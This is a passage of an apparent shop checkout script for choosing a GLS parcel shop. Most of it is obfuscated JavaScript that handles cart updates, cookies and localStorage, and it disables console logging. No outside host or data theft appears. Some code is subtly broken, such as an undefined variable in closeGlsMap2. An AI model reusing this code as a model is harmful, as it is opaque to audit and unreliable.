_0x46630e=parseInt(_0x5bbf9c(0x157))/0x1+-parseInt(_0x5bbf9c(0x156))/0x2+parseInt(_0x5bbf9c(0x152))/0x3*(parseInt(_0x5bbf9c(0x172))/0x4)+-parseInt(_0x5bbf9c(0x15f))/0x5*(parseInt(_0x5bbf9c(0x167))/0x6)+-parseInt(_0x5bbf9c(0x16d))/0x7+-parseInt(_0x5bbf9c(0x165))/0x8*(-parseInt(_0x5bbf9c(0x170))/0x9)+parseInt(_0x5bbf9c(0x173))/0xa*(-parseInt(_0x5bbf9c(0x16b))/0xb);if(_0x46630e===_0x334059)break;else _0x361654['push'](_0x361654['shift']());}catch(_0x4acf77){_0x361654['push'](_0x361654['shift']());}}}(_0x4492,0x231e9));if(parcelShopId&&parcelShopId['length']>0x0||parcelShopHash&&parcelShopHash[_0x1732c3(0x14e)]>0x0){const addressString=getAddressStrings(JSON[_0x1732c3(0x16c)](savedParcelShopAddressJson2[_0x1732c3(0x166)](/&quot;/g,'\x22'))),checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]=_0x1732c3(0x16a)+addressString;var _0xdbcc=['length','substring','...'];function formatString(_0x41bbae){const _0xa941c5=(function(){let _0x1abac0=!![];return function(_0x53fb1b,_0x4df6ff){const _0x79855d=_0x1abac0?function(){const _0x55325d=_0x2563;if(_0x4df6ff){const _0x263cb3=_0x4df6ff[_0x55325d(0x161)](_0x53fb1b,arguments);return _0x4df6ff=null,_0x263cb3;}}:function(){};return _0x1abac0=![],_0x79855d;};}()),_0xaa4cee=_0xa941c5(this,function(){const _0x5e489e=_0x2563;return _0xaa4cee['toString']()[_0x5e489e(0x174)]('(((.+)+)+)+$')[_0x5e489e(0x160)]()[_0x5e489e(0x169)](_0xaa4cee)[_0x5e489e(0x174)](_0x5e489e(0x168));});_0xaa4cee();const _0x4f118b=(function(){let _0x5cf659=!![];return function(_0x3e3100,_0x541bd3){const _0x3154c7=_0x5cf659?function(){const _0x35e3a2=_0x2563;if(_0x541bd3){const _0x8038e5=_0x541bd3[_0x35e3a2(0x161)](_0x3e3100,arguments);return _0x541bd3=null,_0x8038e5;}}:function(){};return _0x5cf659=![],_0x3154c7;};}()),_0x1785da=_0x4f118b(this,function(){const _0x12a7da=_0x2563,_0x59da9c=function(){const _0x5a0e44=_0x2563;let _0x2b6556;try{_0x2b6556=Function('return\x20(function()\x20'+_0x5a0e44(0x15b)+');')();}catch(_0x8b595e){_0x2b6556=window;}return _0x2b6556;},_0x523c4c=_0x59da9c(),_0x49d10e=_0x523c4c[_0x12a7da(0x16e)]=_0x523c4c[_0x12a7da(0x16e)]||{},_0x15b7c7=[_0x12a7da(0x158),'warn',_0x12a7da(0x164),_0x12a7da(0x151),_0x12a7da(0x150),_0x12a7da(0x154),'trace'];for(let _0x59f106=0x0;_0x59f106<_0x15b7c7['length'];_0x59f106++){const _0x3bed64=_0x4f118b[_0x12a7da(0x169)][_0x12a7da(0x15d)]['bind'](_0x4f118b),_0xfff443=_0x15b7c7[_0x59f106],_0x394f89=_0x49d10e[_0xfff443]||_0x3bed64;_0x3bed64[_0x12a7da(0x14f)]=_0x4f118b[_0x12a7da(0x15e)](_0x4f118b),_0x3bed64[_0x12a7da(0x160)]=_0x394f89[_0x12a7da(0x160)][_0x12a7da(0x15e)](_0x394f89),_0x49d10e[_0xfff443]=_0x3bed64;}});_0x1785da();_0x41bbae[_0xdbcc[0x0]]>0x28&&(_0x41bbae=_0x41bbae[_0xdbcc[0x1]](0x0,0x28)+_0xdbcc[0x2]);;return _0x41bbae;}var selectedParcelShopLabel=document['getElementById'](_0x1732c3(0x155));if(parcelShopName){selectedParcelShopLabel[_0x1732c3(0x16f)]=selectedTitle+':'+formatString(parcelShopName);const parcelShopCheckbox=document[_0x1732c3(0x15a)](_0x1732c3(0x171)),parcelShopCheckboxSpan=parcelShopCheckbox[_0x1732c3(0x15a)](_0x1732c3(0x163));parcelShopCheckbox[_0x1732c3(0x162)][_0x1732c3(0x153)]('shippingMethodChecked'),parcelShopCheckboxSpan[_0x1732c3(0x162)][_0x1732c3(0x153)](_0x1732c3(0x15c));}}else{const checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]='/cart/';}
    </script>
    
    
    <script type="text/javascript">
    var withParcelShop = false;
    var allowParcelLockers = true;
    var glsMap;
    var startingLocation = "1000,Budapest,HU";
    var selectedParcelShopLabel = document.getElementById("selectedParcelShopTitle");
    var selectedTitle = "Vybrané ";
    var parcelShopCountry = "hu"
    
    function closeGlsModal() {

  const glsModalContainer = document.querySelector("#glsParcelShopContainer");
  
  if (glsModalContainer) {

   glsModalContainer.innerHTML = "";
 
  }

}
      
    function getContent(ctr){


      return `
<div class="gls-modal">
<div class="gls-modal-content">

<div class="close" onclick="closeGlsModal()">Back to Cart</div>
<gls-dpm-dialog country="${ctr}" dropoffpoints-only id="big-canvas"></gls-dpm>
</div>
</div>
`
    }
    
    
    //#4
    function formatString(string) {
      if (string.length > 40) string = string.substring(0, 40) + "...";
      return string;
    }
    //#5
 (function(_0x4a3379,_0x1ad5d2){const _0x5c7659=_0x3871,_0x94c28c=_0x4a3379();while(!![]){try{const _0x1320ac=parseInt(_0x5c7659(0x1c2))/0x1+parseInt(_0x5c7659(0x1b7))/0x2+-parseInt(_0x5c7659(0x1d5))/0x3+parseInt(_0x5c7659(0x1c3))/0x4+parseInt(_0x5c7659(0x1b3))/0x5*(parseInt(_0x5c7659(0x1d1))/0x6)+-parseInt(_0x5c7659(0x1cc))/0x7+-parseInt(_0x5c7659(0x1cd))/0x8;if(_0x1320ac===_0x1ad5d2)break;else _0x94c28c['push'](_0x94c28c['shift']());}catch(_0xaa08b8){_0x94c28c['push'](_0x94c28c['shift']());}}}(_0xe120,0x6768a));const _0x10aa7a=(function(){let _0x1b3fde=!![];return function(_0x251452,_0x2f84ab){const _0xa8012=_0x1b3fde?function(){if(_0x2f84ab){const _0x54ccfc=_0x2f84ab['apply'](_0x251452,arguments);return _0x2f84ab=null,_0x54ccfc;}}:function(){};return _0x1b3fde=![],_0xa8012;};}()),_0x20b8b2=_0x10aa7a(this,function(){const _0x17cad7=_0x3871;return _0x20b8b2[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c5)](_0x17cad7(0x1d3))[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c0)](_0x20b8b2)[_0x17cad7(0x1c5)](_0x17cad7(0x1d3));});_0x20b8b2();const _0x29c152=(function(){let _0x2a80e8=!![];return function(_0x4d04d0,_0xe37c6e){const _0x1c820e=_0x2a80e8?function(){const _0x5caffb=_0x3871;if(_0xe37c6e){const _0x22b5ca=_0xe37c6e[_0x5caffb(0x1bc)](_0x4d04d0,arguments);return _0xe37c6e=null,_0x22b5ca;}}:function(){};return _0x2a80e8=![],_0x1c820e;};}()),_0x1eef4b=_0x29c152(this,function(){const _0x120f78=_0x3871;let _0x1d4555;try{const _0x2c1162=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x1d4555=_0x2c1162();}catch(_0x3ff6b2){_0x1d4555=window;}const _0x989821=_0x1d4555[_0x120f78(0x1be)]=_0x1d4555[_0x120f78(0x1be)]||{},_0x49faac=[_0x120f78(0x1ba),_0x120f78(0x1b5),_0x120f78(0x1bb),_0x120f78(0x1b8),'exception','table',_0x120f78(0x1cf)];for(let _0x255d50=0x0;_0x255d50<_0x49faac[_0x120f78(0x1d6)];_0x255d50++){const _0x48c501=_0x29c152[_0x120f78(0x1c0)][_0x120f78(0x1b9)][_0x120f78(0x1c4)](_0x29c152),_0x2b671a=_0x49faac[_0x255d50],_0x2e6160=_0x989821[_0x2b671a]||_0x48c501;_0x48c501[_0x120f78(0x1bd)]=_0x29c152['bind'](_0x29c152),_0x48c501[_0x120f78(0x1cb)]=_0x2e6160[_0x120f78(0x1cb)]['bind'](_0x2e6160),_0x989821[_0x2b671a]=_0x48c501;}});_0x1eef4b();function _0x3871(_0x2e272d,_0x4e1c7e){const _0x41eec0=_0xe120();return _0x3871=function(_0x1eef4b,_0x29c152){_0x1eef4b=_0x1eef4b-0x1b2;let _0x173e7e=_0x41eec0[_0x1eef4b];return _0x173e7e;},_0x3871(_0x2e272d,_0x4e1c7e);}async function glsPSMap_OnSelected_Handler(_0x264d2e){const _0x521905=_0x3871;if(!_0x264d2e)return;const _0x56ddd3={'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)],'address':_0x264d2e?.[_0x521905(0x1b4)]?.['address'],'city':_0x264d2e?.[_0x521905(0x1b4)]?.[_0x521905(0x1c8)],'zipCode':_0x264d2e?.['contact']?.[_0x521905(0x1bf)],'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)]},_0x3d8360=JSON[_0x521905(0x1c6)](_0x56ddd3),_0x4c6aeb=await updateCart(_0x264d2e['id'],_0x264d2e[_0x521905(0x1b6)],_0x3d8360),_0xbb0791=retrieveArrayFromLocalStorage();if(_0xbb0791?.[_0x521905(0x1c7)]?.[_0x521905(0x1d4)]){const _0x3e7f3c=await getCartData();document[_0x521905(0x1c1)]=_0x521905(0x1d2),storeArrayInLocalStorage(_0x4c6aeb,_0x3e7f3c[_0x521905(0x1ce)]),location[_0x521905(0x1c9)]();return;}const _0x1c78bf=getAddressStrings(_0x56ddd3),_0x18f03b=document[_0x521905(0x1ca)](targetForm)['action']=_0x521905(0x1d0)+_0x1c78bf;selectedParcelShopLabel['innerHTML']=selectedTitle+':'+formatString(_0x264d2e[_0x521905(0x1b6)]);}function _0xe120(){const _0x1b5d1e=['6443568oXZMZO','items','trace','/cart?','810iLHlox','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','(((.+)+)+)+$','homeDelivery','829410vUePxZ','length','countryCode','310lMpvDp','contact','warn','name','1438972rCbkmg','error','prototype','log','info','apply','__proto__','console','postalCode','constructor','cookie','567058jEBUea','2627552PYSbJx','bind','search','stringify','attributes','city','reload','querySelector','toString','3124268LhVvGz'];_0xe120=function(){return _0x1b5d1e;};return _0xe120();}
    //#6
  (function(_0x34ef3b,_0x36ad92){const _0x1c9f1b=_0x3b21,_0x170063=_0x34ef3b();while(!![]){try{const _0x189b36=parseInt(_0x1c9f1b(0x150))/0x1+parseInt(_0x1c9f1b(0x132))/0x2*(-parseInt(_0x1c9f1b(0x148))/0x3)+parseInt(_0x1c9f1b(0x158))/0x4*(-parseInt(_0x1c9f1b(0x14d))/0x5)+parseInt(_0x1c9f1b(0x15a))/0x6+-parseInt(_0x1c9f1b(0x15b))/0x7*(parseInt(_0x1c9f1b(0x141))/0x8)+parseInt(_0x1c9f1b(0x15f))/0x9+-parseInt(_0x1c9f1b(0x142))/0xa;if(_0x189b36===_0x36ad92)break;else _0x170063['push'](_0x170063['shift']());}catch(_0x3364f9){_0x170063['push'](_0x170063['shift']());}}}(_0x553f,0x4bee4));const _0x27be23=(function(){let _0x1adad7=!![];return function(_0x1f5d61,_0x37221c){const _0x38fc1a=_0x1adad7?function(){if(_0x37221c){const _0x3e9e89=_0x37221c['apply'](_0x1f5d61,arguments);return _0x37221c=null,_0x3e9e89;}}:function(){};return _0x1adad7=![],_0x38fc1a;};}()),_0x1de182=_0x27be23(this,function(){const _0x3c7ec0=_0x3b21;return _0x1de182[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x156)]('(((.+)+)+)+$')[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x149)](_0x1de182)[_0x3c7ec0(0x156)](_0x3c7ec0(0x140));});function _0x3b21(_0x2ae425,_0xef7270){const _0x109df4=_0x553f();return _0x3b21=function(_0x45ca49,_0x14813e){_0x45ca49=_0x45ca49-0x130;let _0x510017=_0x109df4[_0x45ca49];return _0x510017;},_0x3b21(_0x2ae425,_0xef7270);}function _0x553f(){const _0x427988=['221178CVxkLt','console','toString','items','querySelector','error','search','length','769200sOGYiY','shippingMethodChecked','1124622qGaXsA','2513KTjCKR','remove','cookie','apply','5551974FReaHu','getElementById','innerHTML','application/json','__proto__','info','contains','2ucWRXE','mainParcelShopModule','POST','stringify','warn','style','log','add','glsCart','exception','bind','checked','return\x20(function()\x20','span','(((.+)+)+)+$','720fwggQO','624320HTQsRp','removeItem','/cart/add.js','prototype','setItem','#parcelShopCheckBox','1282341lWYMfN','constructor','width','hideParcelShopFinderElement','classList','5LyqjEY','/cart','glsParcelShopContainer'];_0x553f=function(){return _0x427988;};return _0x553f();}_0x1de182();const _0x14813e=(function(){let _0x74ae92=!![];return function(_0x3482ca,_0x5731c0){const _0x244efb=_0x74ae92?function(){const _0x16315c=_0x3b21;if(_0x5731c0){const _0x4624bb=_0x5731c0[_0x16315c(0x15e)](_0x3482ca,arguments);return _0x5731c0=null,_0x4624bb;}}:function(){};return _0x74ae92=![],_0x244efb;};}()),_0x45ca49=_0x14813e(this,function(){const _0x388d0b=_0x3b21,_0x10750e=function(){const _0x4fe71b=_0x3b21;let _0x286d5e;try{_0x286d5e=Function(_0x4fe71b(0x13e)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2c6e1c){_0x286d5e=window;}return _0x286d5e;},_0x26cddf=_0x10750e(),_0x57f907=_0x26cddf[_0x388d0b(0x151)]=_0x26cddf[_0x388d0b(0x151)]||{},_0x507ac0=[_0x388d0b(0x138),_0x388d0b(0x136),_0x388d0b(0x130),_0x388d0b(0x155),_0x388d0b(0x13b),'table','trace'];for(let _0x45f3e5=0x0;_0x45f3e5<_0x507ac0[_0x388d0b(0x157)];_0x45f3e5++){const _0xee6f2a=_0x14813e[_0x388d0b(0x149)][_0x388d0b(0x145)][_0x388d0b(0x13c)](_0x14813e),_0x304030=_0x507ac0[_0x45f3e5],_0x42fba2=_0x57f907[_0x304030]||_0xee6f2a;_0xee6f2a[_0x388d0b(0x163)]=_0x14813e[_0x388d0b(0x13c)](_0x14813e),_0xee6f2a['toString']=_0x42fba2[_0x388d0b(0x152)][_0x388d0b(0x13c)](_0x42fba2),_0x57f907[_0x304030]=_0xee6f2a;}});_0x45ca49();async function closeGlsMap(){const _0x1b80ce=_0x3b21,_0x366008=retrieveArrayFromLocalStorage();if(_0x366008?.['attributes']?.['glsParcelShopHash']){localStorage[_0x1b80ce(0x143)]('glsCart');const _0x5f1f7c=await getCartData();localStorage[_0x1b80ce(0x146)](_0x1b80ce(0x13a),JSON['stringify']({'attributes':{},'items':_0x5f1f7c?.[_0x1b80ce(0x153)]})),document[_0x1b80ce(0x15d)]='cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;';const _0x3b4401={'items':_0x366008[_0x1b80ce(0x153)]},_0xcf7793=await fetch(_0x1b80ce(0x144),{'method':_0x1b80ce(0x134),'headers':{'Content-Type':_0x1b80ce(0x162)},'body':JSON[_0x1b80ce(0x135)](_0x3b4401)}),_0x1d0967=await _0xcf7793['json']();deleteArrayFromLocalStorage(),location['reload']();}const _0x4c45c3=document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox'),_0xcbae5e=_0x4c45c3[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x26e31b=document[_0x1b80ce(0x154)]('#parcelShopCheckBox'),_0x25a4db=_0x26e31b[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x2f7c54=document[_0x1b80ce(0x154)]('#personalCollectionCheckBox'),_0x273a3d=_0x2f7c54['querySelector'](_0x1b80ce(0x13f));if(_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159)))_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0xcbae5e['classList'][_0x1b80ce(0x15c)]('checked'),_0x2f7c54[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0x273a3d['classList']['remove'](_0x1b80ce(0x13d));else _0x26e31b[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159))?(_0x4c45c3[_0x1b80ce(0x14c)]['add'](_0x1b80ce(0x159)),_0xcbae5e[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('checked'),_0x26e31b[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db['classList']['remove'](_0x1b80ce(0x13d))):(document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox')[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('shippingMethodChecked'),_0xcbae5e['classList'][_0x1b80ce(0x139)](_0x1b80ce(0x13d)),_0x2f7c54[_0x1b80ce(0x14c)]['remove'](_0x1b80ce(0x159)),_0x273a3d[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)),document['querySelector'](_0x1b80ce(0x147))[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)));const _0x857e72=document[_0x1b80ce(0x160)](_0x1b80ce(0x133)),_0x597660=document[_0x1b80ce(0x154)](targetForm)['action']=_0x1b80ce(0x14e);window['innerWidth']>0x2ee?_0x857e72['style'][_0x1b80ce(0x14a)]=parcelShopWidth1:_0x857e72[_0x1b80ce(0x137)][_0x1b80ce(0x14a)]=parcelShopWidth3;var _0x5ab629=document['getElementById'](_0x1b80ce(0x14f));_0x5ab629['classList']['add'](_0x1b80ce(0x14b));var _0xeca619=document['getElementById']('parcelShopDeliveryInput'),_0x116b4b=document[_0x1b80ce(0x160)]('parcelShopCheckBox');withParcelShop=![],document['getElementById']('selectedParcelShopTitle')[_0x1b80ce(0x161)]='',document[_0x1b80ce(0x160)](_0x1b80ce(0x14f))[_0x1b80ce(0x161)]='',updateCart(null,null,null);}
    
      //#7
  (function(_0x2958d8,_0x32c699){const _0x20a158=_0x276e,_0x4c9e8e=_0x2958d8();while(!![]){try{const _0x3536cf=-parseInt(_0x20a158(0x1cd))/0x1+-parseInt(_0x20a158(0x1e4))/0x2+-parseInt(_0x20a158(0x1c9))/0x3*(-parseInt(_0x20a158(0x1d5))/0x4)+-parseInt(_0x20a158(0x1fa))/0x5+parseInt(_0x20a158(0x1c8))/0x6*(parseInt(_0x20a158(0x1df))/0x7)+parseInt(_0x20a158(0x1e5))/0x8+parseInt(_0x20a158(0x1ec))/0x9;if(_0x3536cf===_0x32c699)break;else _0x4c9e8e['push'](_0x4c9e8e['shift']());}catch(_0x581fd5){_0x4c9e8e['push'](_0x4c9e8e['shift']());}}}(_0x2b7d,0x61a8a));const _0x3d51a8=(function(){let _0x4ca123=!![];return function(_0x501f88,_0x17119f){const _0x329cbf=_0x4ca123?function(){const _0x4ac6f2=_0x276e;if(_0x17119f){const _0x3d0fee=_0x17119f[_0x4ac6f2(0x1ef)](_0x501f88,arguments);return _0x17119f=null,_0x3d0fee;}}:function(){};return _0x4ca123=![],_0x329cbf;};}()),_0x3c1b86=_0x3d51a8(this,function(){const _0x2e8de5=_0x276e;return _0x3c1b86[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1ea)]('(((.+)+)+)+$')[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1c4)](_0x3c1b86)['search'](_0x2e8de5(0x1e3));});_0x3c1b86();const _0x2ef4d7=(function(){let _0x220415=!![];return function(_0x12260e,_0x11b4ab){const _0x2d0326=_0x220415?function(){const _0x358085=_0x276e;if(_0x11b4ab){const _0x938101=_0x11b4ab[_0x358085(0x1ef)](_0x12260e,arguments);return _0x11b4ab=null,_0x938101;}}:function(){};return _0x220415=![],_0x2d0326;};}()),_0x2fef89=_0x2ef4d7(this,function(){const _0xc6c709=_0x276e;let _0x480c89;try{const _0x2ff74c=Function(_0xc6c709(0x1d1)+_0xc6c709(0x1f5)+');');_0x480c89=_0x2ff74c();}catch(_0x1bb675){_0x480c89=window;}const _0x32000a=_0x480c89[_0xc6c709(0x1f4)]=_0x480c89['console']||{},_0x5721a4=[_0xc6c709(0x1dd),_0xc6c709(0x1f8),_0xc6c709(0x1ee),_0xc6c709(0x1d8),_0xc6c709(0x1d4),_0xc6c709(0x1f2),_0xc6c709(0x1fb)];for(let _0x37ea89=0x0;_0x37ea89<_0x5721a4['length'];_0x37ea89++){const _0x1ef092=_0x2ef4d7['constructor'][_0xc6c709(0x1e2)]['bind'](_0x2ef4d7),_0x207fe0=_0x5721a4[_0x37ea89],_0x2db1ee=_0x32000a[_0x207fe0]||_0x1ef092;_0x1ef092[_0xc6c709(0x1f7)]=_0x2ef4d7[_0xc6c709(0x1d9)](_0x2ef4d7),_0x1ef092[_0xc6c709(0x1cb)]=_0x2db1ee[_0xc6c709(0x1cb)][_0xc6c709(0x1d9)](_0x2db1ee),_0x32000a[_0x207fe0]=_0x1ef092;}});function _0x2b7d(){const _0x58b665=['2298cmswUG','2315427TCtcJJ','style','toString','cookie','250609rnaLtz','POST','stringify','checked','return\x20(function()\x20','glsParcelShopContainer','action','exception','4gZVrZR','parcelShopCheckBox','/cart','error','bind','getElementById','application/json','items','log','glsCart','1134AacLBQ','#homeDeliveryCheckBox','classList','prototype','(((.+)+)+)+$','507578OXyDPE','2129464OhxUvJ','add','attributes','span','querySelector','search','glsParcelShopHash','2549655HyONrn','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','info','apply','reload','shippingMethodChecked','table','/cart/add.js','console','{}.constructor(\x22return\x20this\x22)(\x20)','remove','__proto__','warn','contains','2394625XqAtnA','trace','setItem','width','constructor','#parcelShopCheckBox','innerHTML','innerWidth'];_0x2b7d=function(){return _0x58b665;};return _0x2b7d();}_0x2fef89();function _0x276e(_0x5242c8,_0x6c908){const _0x181444=_0x2b7d();return _0x276e=function(_0x2fef89,_0x2ef4d7){_0x2fef89=_0x2fef89-0x1c4;let _0x11753b=_0x181444[_0x2fef89];return _0x11753b;},_0x276e(_0x5242c8,_0x6c908);}async function closeGlsMap2(){const _0x1a2e32=_0x276e,_0x1d59a6=retrieveArrayFromLocalStorage();if(_0x1d59a6?.[_0x1a2e32(0x1e7)]?.[_0x1a2e32(0x1eb)]){localStorage['removeItem'](_0x1a2e32(0x1de));const _0x413873=await getCartData();localStorage[_0x1a2e32(0x1fc)](_0x1a2e32(0x1de),JSON['stringify']({'attributes':{},'items':_0x413873?.['items']})),document[_0x1a2e32(0x1cc)]=_0x1a2e32(0x1ed);const _0x23d68a={'items':_0x1d59a6[_0x1a2e32(0x1dc)]},_0x50bfec=await fetch(_0x1a2e32(0x1f3),{'method':_0x1a2e32(0x1ce),'headers':{'Content-Type':_0x1a2e32(0x1db)},'body':JSON[_0x1a2e32(0x1cf)](_0x23d68a)}),_0x7ebad0=await updateResponse['json']();deleteArrayFromLocalStorage(),location[_0x1a2e32(0x1f0)]();}const _0xe78ac4=document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox'),_0x43de23=_0xe78ac4[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0xa6be4e=document['querySelector'](_0x1a2e32(0x1e0)),_0x416cbc=_0xa6be4e[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0x589d74=document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5)),_0x10287d=_0x589d74[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8));if(_0xa6be4e['classList'][_0x1a2e32(0x1f9)]('shippingMethodChecked'))_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)]['add'](_0x1a2e32(0x1d0));else{if(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1)))_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0));else _0x589d74[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1))?(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23['classList'][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc['classList']['remove'](_0x1a2e32(0x1d0)),_0x589d74[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0))):(document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox')[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5))[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d['classList']['remove']('checked'),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e0))[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)));}const _0x4c4d47=document[_0x1a2e32(0x1da)]('mainParcelShopModule'),_0x4beddc=document[_0x1a2e32(0x1e9)](targetForm)[_0x1a2e32(0x1d3)]=_0x1a2e32(0x1d7);window[_0x1a2e32(0x1c7)]>0x2ee?_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth1:_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth3;var _0x52d7d3=document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2));_0x52d7d3['classList'][_0x1a2e32(0x1e6)]('hideParcelShopFinderElement');var _0x1d97b9=document[_0x1a2e32(0x1da)]('parcelShopDeliveryInput'),_0x1227c6=document['getElementById'](_0x1a2e32(0x1d6));withParcelShop=![],selectedParcelShopLabel[_0x1a2e32(0x1c6)]='',document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2))[_0x1a2e32(0x1c6)]='',updateCart(null,null,null);}
    //#8
  function _0x5692(_0x490604,_0x4a6272){const _0x4bd993=_0x3185();return _0x5692=function(_0x5a00f0,_0x4be488){_0x5a00f0=_0x5a00f0-0x122;let _0x5cdfbd=_0x4bd993[_0x5a00f0];return _0x5cdfbd;},_0x5692(_0x490604,_0x4a6272);}(function(_0x89ab53,_0x3b680a){const _0x23ff9f=_0x5692,_0x2d0764=_0x89ab53();while(!![]){try{const _0x57ad45=parseInt(_0x23ff9f(0x12a))/0x1*(-parseInt(_0x23ff9f(0x146))/0x2)+-parseInt(_0x23ff9f(0x13e))/0x3*(-parseInt(_0x23ff9f(0x156))/0x4)+-parseInt(_0x23ff9f(0x142))/0x5+parseInt(_0x23ff9f(0x15b))/0x6+-parseInt(_0x23ff9f(0x14c))/0x7+parseInt(_0x23ff9f(0x159))/0x8*(-parseInt(_0x23ff9f(0x152))/0x9)+parseInt(_0x23ff9f(0x14f))/0xa;if(_0x57ad45===_0x3b680a)break;else _0x2d0764['push'](_0x2d0764['shift']());}catch(_0x290504){_0x2d0764['push'](_0x2d0764['shift']());}}}(_0x3185,0xd93cc));const _0x1b20a6=(function(){let _0x439c9d=!![];return function(_0x5b8198,_0x363374){const _0x5e0141=_0x439c9d?function(){const _0xf92104=_0x5692;if(_0x363374){const _0x52f0ec=_0x363374[_0xf92104(0x151)](_0x5b8198,arguments);return _0x363374=null,_0x52f0ec;}}:function(){};return _0x439c9d=![],_0x5e0141;};}()),_0x1bc3de=_0x1b20a6(this,function(){const _0x242c8e=_0x5692;return _0x1bc3de['toString']()[_0x242c8e(0x135)](_0x242c8e(0x132))[_0x242c8e(0x137)]()[_0x242c8e(0x14e)](_0x1bc3de)[_0x242c8e(0x135)](_0x242c8e(0x132));});_0x1bc3de();const _0x4be488=(function(){let _0x169356=!![];return function(_0x1db3d2,_0x416522){const _0x1b44de=_0x169356?function(){const _0x2e4b0f=_0x5692;if(_0x416522){const _0x3bc7af=_0x416522[_0x2e4b0f(0x151)](_0x1db3d2,arguments);return _0x416522=null,_0x3bc7af;}}:function(){};return _0x169356=![],_0x1b44de;};}()),_0x5a00f0=_0x4be488(this,function(){const _0xc1f311=_0x5692,_0x934844=function(){const _0x7ceeac=_0x5692;let _0x8c7318;try{_0x8c7318=Function('return\x20(function()\x20'+_0x7ceeac(0x14b)+');')();}catch(_0x509863){_0x8c7318=window;}return _0x8c7318;},_0x492cba=_0x934844(),_0x48b857=_0x492cba[_0xc1f311(0x150)]=_0x492cba['console']||{},_0x58abe5=[_0xc1f311(0x123),_0xc1f311(0x139),_0xc1f311(0x12e),_0xc1f311(0x129),_0xc1f311(0x12d),_0xc1f311(0x136),_0xc1f311(0x143)];for(let _0x3b54bc=0x0;_0x3b54bc<_0x58abe5[_0xc1f311(0x157)];_0x3b54bc++){const 